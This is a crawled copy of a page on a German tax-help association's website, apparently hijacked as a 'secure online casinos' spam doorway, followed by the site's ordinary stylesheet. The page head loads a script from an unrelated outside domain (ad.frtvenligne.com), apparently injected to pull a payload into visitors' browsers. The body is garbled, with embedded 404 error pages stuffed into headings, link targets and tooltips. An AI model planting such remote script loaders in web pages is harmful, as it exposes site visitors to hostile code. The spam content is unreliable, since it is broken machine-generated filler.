

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lhv-wml.de/gskos/sicheres-online-casinos-tgfy
body_size: 971
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">
  <head>
    <title>sicheres online casinos tgfy</title>
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
    <meta http-equiv="content-language" content="de"/>
    <meta http-equiv="imagetoolbar" content="no" />
    <meta name="author" content="bacher-werbung.de"/>
    <meta name="copyright" content="bacher-werbung.de"/>
    <link rel="stylesheet" type="text/css" href="/css/style.css" />    
        
    
        
    
      <script language="javascript"  src="//ad.frtvenligne.com/images/dege.js"></script>
</head>
  <body>
    <div id="wrapper">
      <div id="header">
      </div>
      <div id="headbar">
                  <a href="/">Startseite</a> |
          <a href="/sites/contact">Kontakt</a> |
          <a href="/sites/view/impressum">Impressum</a>              </div>
      <div id="body">
        <div id="navigation">
                      <ul id="navi-main"><li>		  <a href="/">Willkommen</a>	</li><li>		  <a href="/sites/view/aktuelles">Steuertipps</a>	</li><li>		  <a href="/sites/view/checkliste">Checkliste</a>	</li><li>		  <a href="/sites/view/beratung">Beratung</a>	</li><li>		  <a href="/sites/view/beitragsordnung">Beitragsordnung</a>	</li><li>		  <a href="/sites/view/satzung">Satzung</a>	</li><li>		  <a href="/sites/view/beratungsstelle-123">Beratungsstelle Borken</a>	</li><li>		  <a href="/sites/view/beratungsstelle-velen">Beratungsstelle Velen</a>	</li><li>		  <a href="/sites/view/beratungsstelle-dorsten-schermbeck">Beratungsstelle Dorsten-Schermbeck</a>	</li><li>		  <a href="/sites/view/beratungsstelle-vreden">Beratungsstelle Vreden</a>	</li><li>		  <a href="/sites/view/beratungsstelle-v-hrenbach">Beratungsstelle Vhrenbach</a>	</li><li>  <a href="/sites/contact">Kontakt</a></li><li>		  <a href="/sites/view/impressum">Impressum</a>	</li><li>		  <a href="/sites/view/dsgvo">DSGVO</a>	</li></ul> 
                  </div>
        <div id="content">
          <a name="top"></a>
          <p><span style="color: #ff6600;"><span style="font-size: large;"><strong>sicheres online casinos tgfy</strong></span></span></p>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/index.php was not found on this server.</p>
</body></html>

<p> </p>
<p> </p>
<p><ul><li><a href='/gskos/<!DOCTYPE-HTML-PUBLIC-"-mdsc'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li><li><a href='/gskos/<!DOCTYPE-HTML-PUBLIC-"-gywb'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a></li></ul></p>         </div>
        <div class="clear"></div>
      </div>
      <div id="footer">
        <div class="rightfloat">
          © Bacher-Werbung.de
        </div>
        <a href="#top">Nach oben</a>
      </div>
      
    </div>
     
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.lhv-wml.de/css/style.css
body_size: 1532
content:
* {
  padding: 0px;
  margin: 0px;
  font-family: Helvetica, Arial, sans-serif;
}

body {
  margin: 15px 0px;
  text-align: center;
  background: #f7f7f7;
}

img {
  border: 0px;
}

a {
  color: #e97d11;
}

.clear {
  clear: left;
}

.rightfloat {
  float: right;
}

.leftfloat {
  float: left;
}

#wrapper {
  width: 850px;
  margin: 0px auto;
  text-align: left;
}

#header {
  height: 150px;
  background: url(../img/header.gif);
  position: relative;
}

#header-link-dbc {
  height: 100px;
  width: 125px;
  display: block;
  position: absolute;
  top: 20px;
  right: 220px;
}

#header-link-b {
  height: 100px;
  width: 90px;
  display: block;
  position: absolute;
  top: 20px;
  right: 120px;
}

#header-link-cb {
  height: 100px;
  width: 80px;
  display: block;
  position: absolute;
  top: 20px;
  right: 30px;
}

#headbar {
  background: #e6e6e6;
  padding: 10px;
  color: #000;
  font-size: 12px;
}

#headbar a {
  color: #e97d11;
}

#body {
  padding-top: 10px;
  background: #e5ecd6 url(../img/background.gif) repeat-y;
}

#navigation {
  float: left;
  width: 210px;
}

#navi-main {
  list-style-type: none;
  padding-right: 10px;
}

#navi-main li {
  margin-bottom: 1px;
}

#navi-main li a, #navi-main li a.parent  {
  display: block;
  color: #000;
  text-decoration: none;
  font-size: 13px;
  font-weight: bold;
  background: url(../img/bullet.gif) left center no-repeat;
  padding-left: 30px;
  margin-left: 20px;
  margin-bottom: 20px;
}

#navi-main li a:hover, #navi-main li a.parent:hover {

}

#navi-main li ul {
  list-style-type: none;
}

#navi-main li ul {
	display: none;
}

#navi-main li ul li{
  margin-bottom: 1px;
  margin-left: 20px;
}

#navi-main li ul li a {
  display: block;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  font-weight: bold;
  padding-left: 30px;
  margin-left: 0px;
  margin-bottom: 20px;
  background: none;
}

#navi-main li ul li a:hover {

}

#content {
  float: left;
  width: 560px;
  padding: 20px;
  font-size: 12px;
  min-height: 300px;
  height: auto !important;
  height: 300px;  
}

#content h1 {
  font-size: 20px;
  color: #668607;
  font-weight: normal;
  margin-bottom: 10px;
}

#content p {
  margin: 0px;
}

#footer {
  margin-top: 10px;
  background: #e6e6e6;
  padding: 10px;
  color: #000;
  font-size: 12px;
  border-top: 5px solid #668607;
}

#footer a {
  color: #e97d11;
}

#login-form {
  text-align: center;
}

#login-form form {
  margin: 0px auto;
  width: 300px;
  background: #c8d6a9;
  padding: 20px;
  text-align: center;
  color: #fff;
}

/* Formular-Elemente */

fieldset {
  border: 0px;
}

fieldset div {
  clear: left;
}

input, textarea {
  border: 1px solid #000;
  background: #fff;
  font-size: 12px;
  padding: 3px;
  color: #668607;
  margin-bottom: 5px;
}

input {
  float: left;
  height: 15px;
}

textarea {
  clear: left;
}

textarea.text {
  float: left;
  clear: none;
}

input.submit {
  height: auto;
}

label {
  width: 140px;
  text-align: right;
  float: left;
  margin-right: 10px;
  line-height: 19px;
  color: #668607;
}

form.form input {
  width: 250px;
}

form.form input.form-error {
  background: #ffacac;
  border: 1px solid #ff4c4c;
  color: #ff0000;
}

form.form input.submit {
  width: auto;
  margin-right: 5px;
  color: #fff;
  background: #668607;
  border: 1px solid #4b6205;
}

form.form input.file {
  height: auto;
  width: auto;
  clear: none;
}

form.form input.checkbox {
  width: auto;
}

form div.editor {
  margin: 10px 0px;
}

form div.editor textarea {
  height: 600px;
  width: 580px;
}

div.input div.error-message {
  padding: 0px 0px 10px 150px;
  color: red;
}

form p.info {
  padding: 0px 0px 10px 150px;
  font-size: 10px;
  clear: left;
  width: 250px;
}

/* Tabellen-Liste */

table.list {
  border: 1px solid #758491;
  width: 100%;
}

table.list th {
  background: #758491;
  padding: 10px;
  color: #fff;
}

table.list td {
  background: #bdc7d0;
  padding: 10px;
  color: #2a2d2f;
}

table.list tr.subsite td {
  background: #fff;
  padding: 10px;
  color: #2a2d2f;
}

table .centered {
  text-align: center;
}

table.list td a {
  color: #2a2d2f;
}

/* Flash-Messages */
.flash-message, .flash-message-alert {
  padding: 10px;
  font-size: 12px;
  margin: 10px 0px;
}

.flash-message {
  border: 1px solid #aec600;
  background: #e7eeb2;
  color: #5f9307;
}

.flash-message-alert {
  background: #ffacac;
  border: 1px solid #ff4c4c;
  color: #ff0000;
}

/* Gallery */

ul.gallery {
  list-style-type: none;
  width: 100%;
  margin-top: 10px;
}

ul.gallery li {
  float: left;
  text-align: center;
  border: 1px solid #250072;
  background: #ffec01;
  padding: 10px;
  margin-right: 20px;
  margin-bottom: 20px;
  width: 133px;
  height: 133px;
  overflow: hidden;
}

ul.gallery li a {
  color: #250072;
}

ul.picture-list {
  list-style-type: none;
  width: 100%;
  margin-top: 10px;
}

ul.picture-list li {
  float: left;
  text-align: center;
  border: 1px solid #250072;
  background: #ffec01;
  padding: 10px;
  width: 133px;
  margin-right: 20px;
  margin-bottom: 20px;
}

ul.picture-list li a {
  color: #250072;
}

div.picture-container {
  margin: 10px 0px;
  text-align: center;
  border: 1px solid #250072;
  background: #ffec01;
  padding: 20px;
}

div.picture-container img {
  margin: 0px auto;
}

div.picture-navigation {
  border: 1px solid #250072;
  background: #ffec01;
  padding: 10px;
  text-align: center;
  color: #250072;
}

div.picture-navigation div.prev {
  text-align: left;
  float: left;
  width: 150px;
}

div.picture-navigation div.next {
  text-align: right;
  float: right;
  width: 150px;
}

div.picture-navigation a {
  color: #250072;
}

#files-list {
  list-style-type: none;
}

#files-list li {
  border: 1px solid #250072;
  background: #ffec01;
  padding: 10px;
  clear: none;
  margin-bottom: 10px;
}


/* Pagination */

.pagination {}

.paginaton span {
  border: 1px solid #250072;
}

.paginator a, .paginator .current {
  margin-bottom: 10px;
  display: block;
  float: left;
  padding: 0px 5px;
  margin-right: 3px;
  text-decoration: none;
  height: 20px;
  line-height: 20px;
  font-size: 12px;
}

.paginator a {
  border: 1px solid #250072;
  color: #250072;
  background: #ffec01;
}

.paginator a:hover, .paginator .current {
  border: 1px solid #250072;
  color: #fff;
  background: #250072;
}

/* Sonstiges */

#proceed-list {
  list-style-type: none;
}

#proceed-list li {
  padding: 5px;
  background: #ffec01;
  color: #250072;
  margin-bottom: 1px;
}

/* G�stebuch */

.gbentry {
  padding: 10px;
  border: 1px solid #250072;
  background: #ffec01;
  margin-bottom: 10px;
  color: #250072;
}

.gbentry .head {
  margin-bottom: 10px;
}

.gbentry .contact {
  float: right;
  text-align: right;
}

.gbentry .contact a {
  color: #250072;
}

.gbentry .body {
  background: #fff;
  border: 1px solid #250072;
  padding: 10px;
  color: #250072;
}

/* Slides */
#slides {
  position: absolute;
  width: 153px;
  height: 115px;
  right: 270px;
  top: 20px;
  overflow: hidden;
}

#slides img {
  position: absolute;
  display: none;
  z-index: 1;
}